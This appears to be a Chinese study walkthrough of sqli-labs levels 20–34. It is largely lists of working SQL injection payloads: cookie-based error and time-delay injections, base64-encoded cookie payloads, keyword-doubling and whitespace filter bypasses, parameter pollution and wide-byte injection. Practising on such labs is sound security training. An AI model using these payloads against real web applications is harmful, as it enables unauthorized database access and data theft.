
- 20-less:基于'的cookie报错注入和延时注入
注入语句格式1:Cookie: uname=admin' and (updatexml(1,concat(0x7e,user(),0x7e),1))# #报错注入注入语句格式2:Cookie: uname=admin' and if(length(database())>3,sleep(10),1)# #延时注入

- 21-less:基于')的cookie信息(加密)注入(联合注入和报错注入)
需要对代码进行审计,在代码中发现对cookee获取的数据进行解码后直接带入了查询,代码信息如下:

主语语句格式1:Cookie:uname=') union select 1,2,3# payload:Cookie:uname=JykgdW5pb24gc2VsZWN0IDEsMiwzIw== #联合注入注入语句格式2:Cookie: uname=') and (updatexml(1,concat(0x7e,user(),0x7e),1))# payload:Cookie:uname=JykgYW5kICh1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSx1c2VyKCksMHg3ZSksMSkpIw== #报错注入

- 22-less:基于"字符型的Cookie注入
同样是审查源代码,步骤同21-less。
主语语句格式1:Cookie:uname=" union select 1,2,3# payload:Cookie:uname= #联合注入注入语句格式2:Cookie: uname=" and (updatexml(1,concat(0x7e,user(),0x7e),1))# payload:Cookie:uname=IiBhbmQgKHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLHVzZXIoKSwweDdlKSwxKSkj #报错注入

- 23-less:过滤注释符#和--+的GET型注入
注入语句格式1:Cookie:uname=0' union select 1,2,'3 #联合注入 这里注意下第三个参数返回值就是'内的值,而非执行的结果

24-less:环境错误,一直出来修改密码界面,先放一放
- 25-less:过滤or和and的单引号注入
注入语句格式1:0' union select 1,2,3--+ #涉及到or和and的双写绕过即可:payload:1' anandd 1=1--+或2 oorr 1=1注入语句格式2:1'anandd((length(database())>3))anandd'1'='1 #bool注入注入语句格式3:1'anandd(if(length(database())>3,sleep(10),1))anandd'1'='1 #延时注入注入语句格式4:0'anandd(updatexml(1,concat(0x7e,user(),0x7e),1))anandd'1'='1 #报错注入

- 25a-less:过滤or和and的数字型注入
注入语句格式1:0 union select 1,2,3--+ #涉及到or和and的双写绕过即可:payload:1 anandd 1=1--+或2 oorr 1=1注入语句格式2:1%a0anandd((length(database())>3))anandd%a01=1 #bool注入注入语句格式3:1%a0anandd(if(length(database())>3,sleep(10),1))anandd%a01%a0=%a01 #延时注入注入语句格式4:0%a0anandd(updatexml(1,concat(0x7e,user(),0x7e),1))anandd%a01%a0=%a01 #报错注入

- 26-less:基于'过滤注释、空格、or、and、--、#等的注入
注入语句格式1:2'oorr'1'='1 #确定注入点,注意第一个数字是2,返回的确实数字为1的结果,所以后面语句生效注入语句格式2:0'anandd(updatexml(1,concat(0x7e,user(),0x7e),1))anandd'1'='1 #报错注入注入语句格式3:1'anandd(if(length(database())>3,sleep(10),1))anandd'1'='1 #延时注入注入语句格式4:1'anandd((length(database())>3))anandd'1'='1 #bool注入

- 26a-less:基于')过滤注释、空格、or、and、--、#等的注入
注入语句格式1:1')anandd(if(length(database())>3,sleep(10),1))anandd('1')=('1 #延时注入注入语句格式2:1')union%a0select%a01,2,3%a0anandd('1')=('1 #联合注入注入语句格式3:1')anandd((length(database())>3))anandd('1')=('1 #bool注入

- 27-less:基于'过滤union、select、注释、空格等的注入
注入语句格式1:0'and(updatexml(1,concat(0x7e,user(),0x7e),1))and'1'='1 #报错注入注入语句格式2:1'and(if(length(database())>3,sleep(10),1))and'1'='1 #延时注入注入语句格式3:1'and((length(database())>3))and'1'='1 #bool注入注入语句格式4:0'%a0ununionion%a0selselectECT%a01,2,'3 #联合注入

- 27a-less:基于"过滤union、select、注释、空格等的注入
注入语句格式:1"and((length(database())>3))and"1"="1 #bool注入注入语句格式2:1"and(if(length(database())>3,sleep(10),1))and"1"="1 #延时注入

- 28-less:基于')过滤空格的注入
注入语句格式1:0')union%a0select%a01,2,('3 #联合注入注入语句格式2:1')and((length(database())>3))and('1')=('1 #bool注入

- 28a-less:基于')过滤空格的注入
注入语句格式1:0')union%a0select%a01,2,('3 #联合注入注入语句格式2:1')and((length(database())>3))and('1')=('1 #bool注入

29、30、31关卡需要先搭建jsp环境
jspstudy下载连接:https://www.xp.cn/download.html,根据提示进行安装即可,安装完成后在其他选项菜单中点击站点域名管理,然后进行保存并生成配置文件(这里注意下目录,如果错误导致服务启动不了,则去对应服务中的配置文件中修改下目录即可),注意修改apache、mysql、tomcat的端口,不要与phpstudy的端口冲突,这三个关卡需要同时启动jspstudy和phpstudy,最后环境搭建成功结果如下:

- 29-less:基于'的http请求的参数污染注入
注入语句格式1:?id=1&id=0' union select 1,2,3--+ #联合注入注入语句格式2:?id=1&id=0'and updatexml(1,concat(0x5e,database(),0x5e),3)--+ #报错注入


- 30-less:基于"的http请求的参数污染注入
注入语句格式1:?id=1&id=0" union select 1,2,3--+ #联合注入

- 31-less:基于")的http请求的参数污染注入
注入语句格式1:?id=1&id=0") union select 1,2,3--+ #联合注入

- 32-less:宽字节注入:源于程序员设置MySQL连接时的错误配置(set character_set_client=gbk,导致%df%27变成了運)
注入语句格式1:?id=-1%df' union select 1,2,3--+ #宽字节注入

- 33-less:get型宽字节注入(addslashes函数过滤)
注入语句格式1:?id=-1%df' union select 1,2,3--+ #宽字节注入

- 34-less:post型宽字节注入
